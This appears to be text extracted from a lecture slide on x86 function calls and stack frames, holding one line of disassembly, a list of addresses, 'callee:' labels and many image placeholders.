



call 0x8048394 mov %eax , ‐0x4(%ebp ) mov ‐0x4(%ebp),%eax leave ret

**ASU** 

0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6



















0x00000000



callee:







0x00000000



callee:

